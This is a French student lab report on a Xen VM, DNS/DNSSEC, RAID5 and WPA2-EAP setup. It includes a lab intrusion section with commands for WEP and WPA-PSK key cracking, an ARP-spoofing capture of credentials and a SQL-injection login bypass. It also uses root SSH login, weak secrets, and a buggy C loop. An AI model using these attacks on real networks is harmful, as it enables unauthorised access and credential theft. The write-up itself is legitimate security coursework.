TP sysres IMA2a5 2020/2021 G7
Sommaire
Partie commune
Pour commencer, nous avons divisé le travail concernant l'installation de la maquette réseau. J'ai alors fait équipe avec Thomas et Alexandre pour configurer les 3 routeurs (cf : Wiki Groupe n°6 VITTECOQ Thomas - Partie Commune)
L'objectif est la réalisation d'un système réseau répondant aux protocoles IPV6 et assurant une redondance matérielle.
Installation de la machine virtuelle Xen
Création de la VM
Je commence par créer la VM sur le serveur commun capbreton, je me connecte alors en ssh
ssh root@capbreton.plil.info
Nom de ma machine : hawker
Adresse IP de la machine : 193.48.57.171
Adresse du routeur : 193.48.57.163
Le répertoire des disques virtuels : /usr/local/xen
xen-create-image est une commande qui permet de créer facilement de nouvelles instances Xen.
xen-create-image --hostname=hawker --ip=193.48.57.171 --gateway=193.48.57.163 --dir=/usr/local/xen –dist=beowulf
J’ai aussi utilisé une seconde méthode qui fonctionne mieux en gardant le nom de ma machine hawker
Le miroir Debian est celui de l’école : http://fr.deb.devuan.org/merged/
La distribution stable courant : http://proxy.polytech-lille.fr:3128
xen-create-image --hostname=hawker --dhcp --dir=/usr/local/xen --dist=ascii --apt_proxy=http://proxy.polytech-lille.fr:3128 --mirror=http://fr.deb.devuan.org/merged/ --force
En lançant un second terminal, je peux suivre le processus d’installation
tail -f /var/log/xen-tools/hawker.log
Lorsque l’installation est terminée, j'obtiens plusieurs informations dont le mot de passe du routeur.
Installation Summary
---------------------
Hostname : hawker
Distribution : ascii
MAC Address : 00:16:3E:A4:65:07
IP Address(es) : dynamic
SSH Fingerprint : SHA256:xxxxxxx (DSA)
SSH Fingerprint : SHA256:xxxxxxx (ECDSA)
SSH Fingerprint : SHA256:xxxxxxx (ED25519)
SSH Fingerprint : SHA256:xxxxxxx (RSA)
Root Password : xxxxxxxxxxxxxxxxxxxxxxxx
Via la commande passwd, j'ai changé le mot de passe par "glopglop"
Configuration de la VM
Pour commencer, je dois modifier le fichier de configuration de la VM pour donner accès au bridge réseau. Je récupère le nom du bridge "IMA2a5"
brctl show bridge name bridge id STP enabled interfaces IMA2a5 8000.34800d508a83 no ether1 IMA5sc 8000.34800d508a82 no ether0 L3MRIT 8000.b026289b2c9a no ether2 Trunk 8000.4cd98fa49258 no ether4 bridgeGIS 8000.4cd98fa49258 no vlan502
J'accède au fichier de configuration de ma VM /etc/xen/hawker.cfg J'ajoute mon adresse MAC donnée précédemment et le bridge IMA2a5.
kernel = '/boot/vmlinuz-4.9.0-6-amd64'
extra = 'elevator=noop'
ramdisk = '/boot/initrd.img-4.9.0-6-amd64'
vcpus = '1'
memory = '1024'
root = '/dev/xvda2 ro'
disk = [
'file:/usr/local/xen/domains/hawker/disk.img,xvda2,w',
'file:/usr/local/xen/domains/hawker/swap.img,xvda1,w',
]
name = 'hawker'
vif = [ 'mac=00:16:3E:A4:65:07, bridge=IMA2a5' ]
on_poweroff = 'destroy'
on_reboot = 'restart'
on_crash = 'restart'
J'accède à ma machine virtuelle
xl create /etc/xen/hawker.cfg xl console hawker
Je crée deux répertoires var et home qui seront sur des partitions LVM de l'hôte
lvcreate -L10G -n hawker-var virtual lvcreate -L10G -n hawker-home virtual
Je pointe le système de fichier sur les deux nouvelles partitions
mke2fs /dev/virtual/hawker-home mke2fs /dev/virtual/hawker-var
Les disques sont finalisés, je les connecte à la VM en modifiant le fichier de configuration hawker.cfg.
disk = [
'file:/usr/local/xen/domains/hawker/disk.img,xvda2,w',
'file:/usr/local/xen/domains/hawker/swap.img,xvda1,w',
'phy:/dev/virtual/hawker-home,xvdb1,w',
'phy:/dev/virtual/hawker-var,xvdb2,w',
]
Puis je redémarre la VM pour prendre en compte les modifications
xl shutdown hawker xl create /etc/xen/hawker.cfg
A travers le fichier /etc/fstab, je dois modifier la configuration pour forcer le montage à chaque démarrage.
/dev/xvdb1 /home ext4 defaults 0 2 //0 sauvegarde et 2 place #/dev/xvdb2 /var ext4 defaults 0 2
A travers c’est deux commandes, j’assure la montée des 2 disques /home et /var à chaque démarrage. Juste avant cette étape pour /var, que je laisse en commentaire, j’ai du assurer le systèmes de fichiers. Il faut bien faire attention, une mauvaise manipulation peut détruire la machine.
mkfs -t ext4 /dev/xvdb2 mount /dev/xvdb2 /mnt mv /var/* /mnt blkid //Trouver ou afficher les attributs de périphérique bloc /dev/xvda2: UUID="efa11821-8780-4938-9473-5d217752316e" TYPE="ext4" /dev/xvda1: UUID="1a3161b3-a90d-4da5-a224-cfc496e70c89" TYPE="swap" /dev/xvdb1: UUID="5645526d-2cf4-42b5-a4a7-94fdda100ca1" TYPE="ext4" /dev/xvdb2: UUID="5b49ce5f-8116-4c41-aa25-97536f644803" TYPE="ext4" vi /etc/fstab
Par la suite, je peux décommenter la ligne et exécuter :
umount /mnt mount -a
Je vérifie que les disques sont bien montés via la commande db
Filesystem 1K-blocks Used Available Use% Mounted on udev 483904 0 483904 0% /dev tmpfs 100712 120 100592 1% /run /dev/xvda2 4062912 791352 3045464 21% / tmpfs 5120 0 5120 0% /run/lock tmpfs 306280 0 306280 0% /dev/shm /dev/xvdb1 10255636 36872 9678092 1% /home /dev/xvdb2 10255636 315536 9399428 4% /var
On peut vérifier que la VM est prête
xl list Name ID Mem VCPUs State Time(s) Domain-0 0 4046 4 r----- 6978.3 boeing 1 256 1 -b---- 185.5 NightHawk 3 1024 1 -b---- 826.8 hawker 4 1024 1 -b---- 776.9 blackbird 5 256 1 -b---- 640.4 Falcon 6 256 1 -b---- 691.7 rafale 8 256 1 -b---- 606.0 mirage 12 1024 1 -b---- 668.6 alpha-jet 13 256 1 -b---- 591.4 concorde 19 1024 1 -b---- 148.5 oronge 20 256 1 -b---- 536.2
On peut voir que l’état du domaine est r, cela stipule qu’il fonctionne. Les VM ont un état -b, ce qui valide le fait qu’elles fonctionnent toutes. Au delà des IMA2A5, on voit aussi une des IMA5sc.
Services Internet
Configuration du réseau
Dès que ma machine virtuelle est prête, je passe en root dessus. Pour permettre l'accès à internet, je configure le réseau /etc/networks/interfaces
auto eth0
iface eth0 inet static
address 193.48.57.171
netmask 255.255.255.240
gateway 193.48.57.163
Je configure alors les interfaces réseau grâce aux définitions du fichier au dessus
ifdown eth0 ifup eth0
Je vérifie que le processus s'est bien déroulé
ip r
default via 193.48.57.163 dev eth0 onlink
193.48.57.160/28 dev eth0 proto kernel scope link src 193.48.57.171
ping 193.48.57.162 (Adresse IP 3560E)
Serveur SSH
Je fais en sorte que ma MV soit accessible à distance, je configure un serveur ssh. Je modifie alors le fichier de configuration /etc/ssh/ssh_config en modifiant cette ligne :
vi /etc/ssh/sshd_config
PermitRootLogin yes // Permet l'accès direct en root
service ssh restart
Je n'ai alors plus besoin de passer par la commande xl console pour accéder à ma VM, j'utilise directement le ssh.
ssh root@193.48.57.171
Serveur DNS
Le DNS (Domain Name System) permet d'établir la correspondance entre le nom de domaine d'un site et l'adresse IP où il est hébergé sur le réseau internet. Pour accéder à mon site, je n’aurais plus besoin d’indiquer mon adresse IP mais le nom du site choisi.
Il faut que je configure mon domaine sur gandi.net et en étant root sur ma machine virtuelle hawker.
Je commence donc par acheter un nom de domaine sur le site gandi.net : lulya.space. Je passe par « glue records » utilisé pour associer un hostname (nom de serveur ou DNS) à une adresse IP au registre.
ns.lulya.space 193.48.57.171
Les serveurs de noms permettent d'accéder à un réseau ou du contenu sur internet depuis un nom de domaine.
ns.lulya.space 1 ns6.gandi.net 2
Pour le prise en compte ces modifications, on attend de 12 à 24h.
Pour gérer mon serveur DNS, j’utilise la commande bind9 et passe par une configuration en ajoutant et modifiant plusieurs fichiers dans etc/bind. Le fichier named.conf.options qui gère les options de configuration du DNS :
options {
directory "/var/cache/bind";
dnssec-validation auto;
listen-on-v6 { any; };
allow-transfer { "allowed_to_transfer"; };
};
acl "allowed_to_transfer" {
217.70.177.40/32; //Adresse IP de dns6.gandi.net
};
Puis le fichier named.conf.local pour déclarer les zones associées au domaine:
zone "lulya.space" {
type master;
file "/etc/bind/db.lulya.space";
};
Enfin, le fichier de configuration /etc/bind/db.lulya.space :
$TTL 3600
@ IN SOA ns.lulya.space. postmaster.lulya.space. (
1 ; Version
1800 ; Refresh (30m)
600 ; Retry (10m)
3600 ; Expire (1h)
3600 ) ; Minimum TTL (1h)
@ IN NS ns.lulya.space.
@ IN NS ns6.gandi.net.
ns IN A 192.48.57.171
J’attends quelques minutes puis relance bind9. Mon site http://www.lulya.space est accessible, je peux alors le visualiser en tapant l’adresse sur internet.
Lorsque le DNS est fini d’être configuré, je peux le tester en lançant ping -6 google.fr, je peux voir que cela fonctionne, je considère mon DNS bien configuré.
Sécurisation de site web par certificat
Je dois passer par une méthode de vérification sur le serveur Web cible. Il existe, je crois, 3 méthodes, j'ai choisi par mail.
Je modifie mon fichier db.lulya.space
Version : 2 IN MX 100 ns www IN A 193.48.57.171
Je relance le service bind9 et installe le serveur de messagerie PostFix. En lançant la commande mailx, je peux alors vérifier que j'ai bien reçu un mail et l'achat du certificat se finalise.
Gandi fournit une clé hawker.pem et un certificat hawker.crt, je génère une clé : lulya.csr en utilisant l'utilitaire OpenSSL dans le dossier /etc/apache2/certificat
openssl req -nodes -newkey rsa:2048 -sha256 -keyout lulya.key -out lulya.csr
J'achète un certificat sur Gandi en passant par la rubrique Cerificat SSL. Je partage ma clé.csr avec Gandi, il étudie la validité de mon domaine lulya.space, puis choisi ou non de le certifier.
En recontrant un problème, j'ai utilisé une commande servant d'outil de dépannage
apt install strace strace -f -o open newaliases strace -f newaliases
Sécurisation de serveur DNS par DNSSEC
Au delà de mon site sécurisé, je veux avoir toute la chaine de transmission, ce qui évitera la fraude. Je sécurise mon serveur DNS en signant la zone correspondant à mon nom de domaine. Je débute par l'ajout de l'option dnssec-enable yes dans named.conf.options.
Ensuite, je crée un répertoire lulya.space.dnssec pour y générer des paires de cléfs. La clé asymétrique de signature de clefs de zone
dnssec-keygen -r /dev/urandom -a RSASHA1 -b 2048 -f KSK -n ZONE lulya.space
La clé asymétrique de zone pour les enregistrements
dnssec-keygen -r /dev/urandom -a RSASHA1 -b 1024 -n ZONE lulya.space
Je renomme les deux paires de clés obtenues en utilisant le nom de la zone comme préfixe et en suffixe :
- la destination de la clef : ksk pour la clef KSK et zks pour la clef ZSK
- puis par le type de clef : .key pour la clef publique ou .private pour la clef privée
mv Klulya.space.+005+11461.key lulya.space-ksk.key mv Klulya.space.+005+11461.private lulya.space-ksk.private mv Klulya.space.+005+27882.key lulya.space-zsk.key mv Klulya.space.+005+27882.private lulya.space-zsk.private
Pour finir, je les place dans un dossier crée /etc/bind/lulya.space.dnssec
Ensuite, j'inclue les clefs publiques dans mon fichier db.lulya.space
$include /etc/bind/lulya.space.dnssec/lulya.space-ksk.key $include /etc/bind/lulya.space.dnssec/lulya.space-zsk.key
Je signe les enregistrements
dnssec-signzone -o lulya.space -k lulya.space-ksk ../db.lulya.space lulya.space-zsk
Je modifie le fichier named.conf.local pour utiliser db.lulya.space.signed
zone "lulya.space" {
type master;
file "/etc/bind/db.lulya.space.signed";
};
Après avoir finalisé tous les paramètres de mon site www.lulya.space, je vérifie sa configuration sur le site dnsvize.net On peut voir que tout est bien en place de mon côté. Par contre, il existe un défaut du côté du .space détenu par mon nom de domaine.
Tests d'intrusion
Cassage de clef WEP d’un point d’accès WiFi
On branche d’abord une clef wifi et je commence à installer le paquetage aircrack-ng.
Je dois trouver le point d’accès : canal et nom des réseaux.
Via airmon-ng, un script permettant d’activer ou de désactiver le mode moniteur d’une carte réseau.
Dans notre cas, la carte Wi-fi se place en observateur du réseau.
Je liste les interfaces disponibles :
root@zabeth09:~# airmon-ng PHY Interface Driver Chipset phy0 wlx40a5efd2140c rt2800usb Ralink Technology, Corp. RT5370
Puis, je passe la carte Wifi wlx40a5efd2140c en mode moniteur, espion du réseau sans fil.
root@zabeth09:~# airmon-ng start wlx40a5efd2140c
Interface wlx40a5efd2140cmon is too long for linux so it will be renamed to the old style (wlan#) name.
(mac80211 monitor mode vif enabled on [phy0]wlan0mon
(mac80211 station mode vif disabled for [phy0]wlx40a5efd2140c)
Le nom de l'interface a été modifié, considéré trop long et wlan0mon a été choisi.
En relançant airmon-ng, on peut voir que le nom de l’interface a bien été changé
root@zabeth09:~# airmon-ng PHY Interface Driver Chipset phy0 wlan0mon rt2800usb Ralink Technology, Corp. RT5370
Je scanne le réseau Wifi, j’obtiens toutes les trames Wifi sur tous les canaux
root@zabeth09:~# airmon-ng –encrypt wep wlan0mon
Beaucoup d'informations s'affichent et je visualise cracotte07 dans la liste pour ses informations.
root@zabeth09:~# airodump-ng --channel 9 --bssid 04:DA:D2:9C:50:56 wlan0mon
Tous les cracotte sont limitées au channel 9 et le SSID de cracotte07 est 04:DA:D2:9C:50:56
Je récupère toutes les données qui transitent sur ce channel en me concentrant uniquement sur les paquets échangés avec cracotte07.
airodump-ng -w lcrack -c 9 --bssid 04:DA:D2:9C:50:56 wlan0mon
Après avoir suffisamment de trames volées, je lance un autre terminal pour décrypter la clé WEP
root@zabeth09:~# aircrack-ng lcrack-01.cap Opening lcrack-01.capse wait…
Il faut attendre plusieurs minutes et on obtient la clé, on peut voir qu’il en a testé 833 avant.
Aircrack-ng 1.5.2
[00:00:00] Tested 833 keys (got 73079 IVs)
KB depth byte(vote)
0 0/ 17 F1(93696) BD(84480) E7(84224) 6F(83456) 12(82176)
1 0/ 1 91(103680) 34(83968) 54(83456) B3(83456) B9(82432)
2 2/ 2 60(83200) 3A(82688) 7E(82176) 12(81920) 0E(81664)
3 15/ 3 B1(79872) 06(79616) 11(79616) 5B(79360) B2(79104)
4 0/ 1 74(103168) 8D(85248) 03(82176) 7A(82176) 21(81664)
KEY FOUND! [ F1:DE:D4:00:00:00:00:00:00:09:99:99:99 ]
Decrypted correctly: 100%
Cassage de mot de passe WPA-PSK par force brute
En utilisant la même méthode, on peut craquer une autre clef WPA.
root@zabeth09:~# airodump-ng -w lkrack -c 4 --bssid 00:14:1B:60:8C:26 wlan0mon -rw-r--r-- 1 root root 88K Nov 4 17:11 lkrack-03.cap
Le craquage doit se faire avec l’aide d’un dictionnaire. On suppose que la clef WPA est un nombre sur 8 chiffres, je vais donc créer un dictionnaire de ce format via un code en langage c.
int main(void){
int x;
for(x=0; x=99999999; x++){
printf("%08d\n",x);
}
}
Je compile main.c, ça consiste en une série d'étapes de transformation du code source en du code machine exécutable. La série de nombres doit se retrouver alors dans mon fichier cible dico.
root@zabeth09:~# gcc -Wall -o dico main.c
Je vérifie que cette commande s'est bien déroulée, en vérifiant le début et la fin du fichier dico.
root@zabeth09:~# ./dico | more 00000000 00000001 00000002 00000003 00000004 root@zabeth09:~# ./dico | tail 99999995 99999996 99999997 99999998 99999999
Je finis par les transférer dans un fichier .txt
root@zabeth09:~# ./dico > dico.txt
Je choisis de lancer le traitement sur 2 pc plus puissant, normalement 5 fois plus, zabeth22 et zabeth26, que mon pc zabeth09. Je commence à exécuter le traitement sur le fichier que je viens de créer dico.txt comportant tous les nombres de 0 à 9999 9999.
root@zabeth22:~# aircrack-ng -w /tmp/dico.txt /tmp/ root@zabeth22:~# aircrack-ng -w /tmp/dico.txt /tmp/lkrack-03.cap > /tmp/result
En remarquant le temps que cela va prendre, je décide de couper ce fichier en 2 et de lancer un autre traitement mais seulement sur les nombres à partir de 4999 9999. L'exécution est censée prendre 2 fois moins de temps que celle sur zabeth22.
root@zabeth09:~# split -n 2 dico.txt
J’obtiens alors 2 fichiers xaa et xab, comportant les 2 moitiés de dico
root@zabeth09:~# ls -lhrt -rw-r--r-- 1 root root 101 Nov 4 17:09 main.c -rwxr-xr-x 1 root root 17K Nov 4 17:09 dico -rw-r--r-- 1 root root 430M Nov 4 17:15 xaa -rw-r--r-- 1 root root 430M Nov 4 17:15 xab
En tapant la commande tail, je vérifie que celui que je veux est bien xab
Puis je passe sur zabeth26 et je passe au même procédé que sur zabeth22
root@zabeth26:~# aircrack-ng -w /tmp/xab /tmp/lkrack-03.cap > /tmp/result
Pour finir, je fais en sorte de voir en direct les deux calculs de correction de clé (défilement des nombres)
root@zabeth22:~# cat /tmp/result
Aircrack-ng 1.5.2
[00:09:13] 10260165/102795810 keys tested (3427.05 k/s)
Time left: 7 hours, 30 minutes, 1 second 9.98%
KEY FOUND! [ 10255555 ]
La clé se trouvait dans les 1er 10 % de dico. On peut lire le temps qu’il lui restait pour tout analyser, ça confirme que c’était une bonne idée de lancer le second traitement. Il est logique que celui-ci nous donne aucune clé en réponse.
root@zabeth26:~# cat /tmp/result
[00:46:05] 50000000/51397904 keys tested (3498.19 k/s)
Time left: 0 seconds 97.28%
KEY NOT FOUND
Anecdote, le traitement est considéré terminé au vu du temps qu'il ne reste pas, mais il est tout de même écrit 97.28% d'analyse effectuée. Il existe souvent des petites erreurs de suivis des ordinateurs, mais non critiques.
Attaque de type "homme au milieu" par usurpation ARP
J'ai besoin du paquetage dsniff qui contient plusieurs outils pour écouter ou créer du trafic réseau :
- arpspoof : envoie des réponses ARP non requises et potentiellement falsifiées
- dnsspoof : crée des réponses à des requêtes d'adresse ou de pointeur DNS arbitraires sur le réseau local
- dsniff : écoute de mots de passe pour différents protocoles
Je vérifie d’abord que dorade est bien configuré au niveau du réseau.
root@dorade:/home/pifou# cat /etc/network/interfaces
# This is an autoconfigured IPv6 interface
iface eth0 inet static
address 172.26.145.101
netmask 255.255.255.0
gateway 172.26.145.254
Je récupère son interface ethernet, la commande liste toutes les interfaces avec les informations nécessaires
root@dorade:/home/pifou# ip a 1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1 2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
Une commande permet de voir la table de routage.
root@dorade:/home/pifou# ip r default via 172.26.145.254 dev eth0 onlink 169.254.0.0/16 dev eth0 scope link metric 1000 172.26.145.0/24 dev eth0 proto kernel scope link src 172.26.145.101
Je vérifie qu’il est bien relié au réseau en pingant zabeth09.
root@dorade:/home/pifou# ping zabeth09 PING zabeth09(2001:660:4401:6050:5000::9 (2001:660:4401:6050:5000::9)) 56 data bytes 64 bytes from 2001:660:4401:6050:5000::9 (2001:660:4401:6050:5000::9): icmp_seq=1 ttl=64 time=0.914 ms 64 bytes from 2001:660:4401:6050:5000::9 (2001:660:4401:6050:5000::9): icmp_seq=2 ttl=64 time=0.813 ms --- zabeth09 ping statistics --- 2 packets transmitted, 2 received, 0% packet loss, time 1001ms rtt min/avg/max/mdev = 0.813/0.863/0.914/0.058 ms
En vérifiant toutes ces informations, je valide le fait qu’il est bien configuré au réseau et peut communiquer avec tous les équipements dont zabeth09.
Je transforme dorade en routeur, ce mode est géré par la variable noyau /proc/sys/net/ipv4/ip_forward.
- La commande retourne la valeur 0 : l'IP Forwarding n'est pas activé.
- La commande retourne la valeur 1 : l'IP Forwarding est activé.
root@dorade:/home/pifou# cat /proc/sys/net/ipv4/ip_forward 0
Dorade n’est pas en mode routeur, je passe alors le noyau à 1
root@dorade:/home/pifou# echo 1 > /proc/sys/net/ipv4/ip_forward
J'utilise la commande arpsppof, en prenant les informations collectées au début. Dorade via eth0, son interface ethernet, envoie des réponses ARP non requises à zabeth09 en passant par le gateway, qui examine la légitimité de sa demande qui en réalité ne l'est pas.
root@dorade:/home/pifou# arpspoof -i eth0 -t zabeth09 172.26.145.254 5c:b9:1:80:a7:1 0:15:17:6f:94:5c 0806 42: arp reply 172.26.145.254 is-at 5c:b9:1:80:a7:1 5c:b9:1:80:a7:1 0:15:17:6f:94:5c 0806 42: arp reply 172.26.145.254 is-at 5c:b9:1:80:a7:1 5c:b9:1:80:a7:1 0:15:17:6f:94:5c 0806 42: arp reply 172.26.145.254 is-at 5c:b9:1:80:a7:1 5c:b9:1:80:a7:1 0:15:17:6f:94:5c 0806 42: arp reply 172.26.145.254 is-at 5c:b9:1:80:a7:1
Lors de cette étape toujours en cours, je lance un second terminal. Je vérifie que dorade est bien routeur et installe wireshark, il permet d'analyser les paquets, le réseau et les protocoles.
root@dorade:/home/pifou# cat /proc/sys/net/ipv4/ip_forward 1 root@dorade:/home/pifou# cat /proc/sys/net/ipv4/conf/all/rp_filter 0 root@dorade:/home/pifou# wireshark
On voit tous les protocoles de transfert dont celui qui m'a permis de récupérer des informations confidentielles, ici le nom d'utilisateur : pifou et le mot de passe : pasglop.
On peut aussi savoir que je l'ai récupéré par un site de Polytech : http://applications.polytech-lille.fr
Intrusion sur un serveur d’application Web
Je veux m'introduire sur un site de Polytech honey.plil.info. Je commence par trouver une requête SQL qui vérifiera la validité de la connexion pour la page d'identification de ce site.
SELECT id FROM users WHERE id='$id' AND pass='$pass';
Puis je dois trouver ce que doit contenir $pass pour que cette requête récupère en fait toutes les lignes de la table utilisateurs. Le true n'existe pas en SQL, je vais alors en simuler un : ' OR ='
Pour accéder au site, qui me demande un identifiant et un mot de passe, je procède de cette façon : Nom d'utilisateur : N'importe et mot de passe : ' OR ='
J'accède au site qui m'affiche la liste des utilisateurs et leur mot de passe
Réalisation
Sécurisation de données
Pour sécuriser mes données, je passe par une redondance matérielle comme le fait déjà Polytech. On évite de tout perdre s'il y a un problème.
Je crée un RAID5 logiciel sur ma VM. Il permet d'écrire les données à la suite sur les disques durs qui sont stockées. Si on perd un disque, les données pourront être reconstituées par les autres toujours fonctionnel.
Sur Capbreton, je créé un disque niveau 5, un seul système de fichier composé de 3 partitions.
Je commence par créer les 3 partitions LVM de 1Go
lvcreate -l1G -n hawker-raid1 storage lvcreate -l1G -n hawker-raid storage lvcreate -l1G -n hawker-raid3 storage
Je visualise les disques créés via la commande
vgdisplay
Il existe 3 types de volumes différents : storage, virtual et system.
Je les associe à ma VM en l'éteignant et modifiant le fichier de configuration hawker.cfg en ajoutant :
disk= [ ...
'phy:/dev/virtual/hawker-raid1,xvdc1,w',
'phy:/dev/virtual/hawker-raid2,xvdc2,w',
'phy:/dev/virtual/hawker-raid3,xvdc3,w',
]
Puis je le rallume ma VM et via la commande lsblk, je vois mes 3 disques ajoutés.
Je met en place le disque niveau 5 (RAID5) avec les 3 partitions
mdadm --create /dev/md0 --level=5 --raid-devices 3 /dev/xvdc1 /dev/xvdc2 /dev/xvdc3
Je reprends le protocole que j'ai déjà effectué pour les partitions xvdb en utilisant mkfs, mount et cat. Les partitions sont alors actives.
mkfs /dev/md0 mount /dev/md0 /mnt cat /proc/mdstat
Comme j'ai déjà fait pour les disques xvdb, je dois imposer le montage de RAID5 à chaque démarrage
/dev/md0 /raid5 ext2 defaults 0 2
Si je stocke des données, en exemple le dossier bind, je les retrouve dans le répertoire raid5. Je vérifie que le système fonctionne et que mes données sont sécurisées.
1er essai : Je commence par commenter la ligne du disque 2 de mon fichier de configuration. Les partitions sont considérées inactives, je repasse par le protocole précédent pour les réactiver et remonter mon disque. Malgré cet incident, on retrouve toutes les données présentes au même endroit.
2ème essai : Je simule la perte du disque 2
cp -a /usr/bin /mnt //Copie de données dd if=/dev/zero of=toto bs=1024k count=100 //Copier partie ou tout d'un disque
mdadm --set-faulty /dev/md0 /dev/xvdc2 //Perte du fichier disque 2 cat /proc/mdstat //On voit qu'on a plus de partitions ls -R /mnt //Vérifier qu'on a gardé les fichiers umount /mnt //Démonter le système de fichier
mdadm --remove /dev/md0 /dev/xvdc2 //Je replace la partitions 2 mdadm --add /dev/md0 /dev/xvdc2 cat /proc/mdstat //On voit qu'il met quelques temps à le récupérer
Encore utilisé à Polytech, on voit un disque gardé au cas où ceux en marche expire. Il gère les fichiers du disque qui va expiré et les gère. Quand on remplace, il replace les fichiers dans celui qui fonctionne.
Je considère la sécurisation de mes données de VM atteinte.
Sécurisation WiFi par WPA2-EAP
Configuration serveur FreeRadius
L'objectif est le contrôle par WPA2-EAP de l'accès à la borne WIFI. L'identification sera fera grâce à un serveur FreeRadius, qui permet de centraliser tous les utilisateurs, pour la sécurisation filaire.
Je dois procéder à la configurarion du serveur FreeRadius sur ma machine virtuelle.
Evidemment, je commence par l'installer, en procédant d'abord à une mise à jour.
apt update apt install freeradius
Puis je passe à la configuration et ajoute un utilisateur dans le fichier /etc/freeradius/3.0/users
pifou Cleartext-Password := "glopglop"
/etc/freeradius/3.0/mods-enabled/eap
eap{
default_eap_type = peap
}
/etc/freeradius/3.0//mods-enabled/mschap
//Décommenter et vérifier use_mppe = yes require_encryption = yes require_strong = yes //Ajouter with_ntdomain_hack = yes
Dans le fichier /etc/freeradius/3.0/clients.conf rajouter la borne comme un client qui se connectera sur le server radius:
client access-point { /Nom du client
ipaddr = 10.60.0.100 //Adress IP de la borne
secret = glopglop //Mot secret saisi lors de la configuration
}
Une fois toutes les configurations terminées, j'arrête le serveur. Il faut faire attention car la commande stop n'a pas fonctionné.
service freeradius stop
ps auxwww | grep free
root 18316 0.0 0.0 3084 888 pts/0 S+ 22:49 0:00 grep free
kill 10659
Relancer en mode debug afin de visualiser les requêtes et tentatives de connexions
freeradius -X
Configuration des points d'accès WiFi
Il faut que j'ajoute un SSID protégé par la méthode WPA2-EAP à la configuration du point d’accès WiFi. Cela implique d’utiliser un nouveau VLAN donc un nouveau réseau IP à router par le routeur Wifi. Il faut aussi configurer le serveur virtuel Xen comme serveur d'identification.
J'accède à la configuration de la borne WiFi
minicom -os port : /dev/ttyUSB2
Je peux vérifier que je suis sur la bonne borne en arrivant sur ap#
Je passe en mode privilégié et en mode configuration
ap#enable ap#config term
On met la commande suivante pour :
authentification : vérifier l'identité de l'utilisateur
authorization : pouvoir limiter l'accès à certaines fonctionnalités
accounting : pouvoir enregistrer les actions de l'utilisateur
ap(config)#aaa new-model
Création du serveur radius en prenant mon adresse IP et le mot de passe choisi lors de la configuration du serveur FreeRadius
ap(config)#radius-server host 193.48.57.171 auth-port 1812 acct-port 1813 key glopglop
Définition du groupe de serveur
ap(config)#aaa group server radius radius_lulya
Association du groupe de serveur et du serveur de la VM
ap(config)#server 193.48.57.171 auth-port 1812 acct-port 1813
Définition du login et du groupe de serveur par lequel l'utilisateur passera pour s'authentifier
ap(config)#aaa authentication login eap_lulya group radius_lulya
Définition du SSID protégé par la méthode WPA2-EAP
ap(config)#dot11 ssid SSID_lulya //Reprise du nom Lulya ap(config-ssid)#vlan 10 ap(config-ssid)#authentication open eap eap_lulya ap(config-ssid)#authentication network-eap eap_lulya ap(config-ssid)#authentication key-management wpa
Configuration du Vlan
ap(config)#interface Dot11Radio0 ap(config-if)#encryption vlan 10 mode ciphers aes-ccm tkip ap(config-if)#ssid SSID_lulya
Création de sous interfaces
ap(config)#interface dot11Radio0.10 ap(config-subif)#encapsulation dot1Q 10 ap(config-subif)#bridge-group 10
ap(config)#interface fast0.10 ap(config-subif)#encapsulation dot1Q 10 ap(config-subif)#bridge-group 10
Ajout SSID dans l'interface Dot11Radio0
ap(config-subif)#interface Dot11Radio0 ap(config-if)#dot11 ssid SSID_lulya
Rendre le SSID visible
ap(config-ssid)#interface Dot11Radio0 ap(config-if)#mbssid ap(config-if)#dot11 ssid SSID_lulya ap(config-ssid)#mbssid guest-mode
Je quitte tout en utilisant exit, puis faire un write pour prendre en compte toutes les configurations, pour finir je reload
ap(config)#write Building configuration... [OK]